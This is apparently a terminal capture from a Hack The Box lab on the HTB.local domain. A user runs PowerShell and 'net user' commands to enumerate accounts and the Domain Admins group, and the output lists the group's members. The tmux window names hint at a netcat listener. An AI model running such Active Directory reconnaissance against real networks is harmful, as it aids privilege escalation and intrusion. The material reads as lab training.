 whoami; net user Administrator Administrator /HTB.local
Get-NetGroup "domain admins"
net user mrlky /HTB.local
net user admnistrator /HTB.local
Get-NetGroup "domain admins"
objectsid : S-1-5-21-2379389067-1826974543-3574127760-512
samaccounttype : GROUP_OBJECT
instancetype : 4
memberof : {CN=Denied RODC Password Replication Group,CN=Users,DC=HTB,DC=LOCAL, CN=A
dministrators,CN=Builtin,DC=HTB,DC=LOCAL}
member : {CN=sizzler,CN=Users,DC=HTB,DC=LOCAL, CN=Administrator,CN=Users,DC=HTB,DC
=LOCAL}
whenchanged : 7/12/2018 2:30:00 PM
name : Domain Admins
admincount : 1
distinguishedname : CN=Domain Admins,CN=Users,DC=HTB,DC=LOCAL
usncreated : 12345
dscorepropagationdata : {7/7/2018 5:28:35 PM, 7/2/2018 7:13:51 PM, 7/2/2018 6:58:37 PM, 1/1/1601
6:12:16 PM}
cn : Domain Admins
objectguid : 6b7545ba-3b4d-4ef9-bb0d-6214ce94c1fd
whencreated : 7/2/2018 6:58:36 PM
description : Designated administrators of the domain
samaccountname : Domain Admins
grouptype : GLOBAL_SCOPE, SECURITY
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
iscriticalsystemobject : True
usnchanged : 53447
objectclass : {top, group}
PS C:\Users\mrlky.HTB\Documents>
❐ 0 ↑ 7h 31m 1 nc 2 ruby 3 http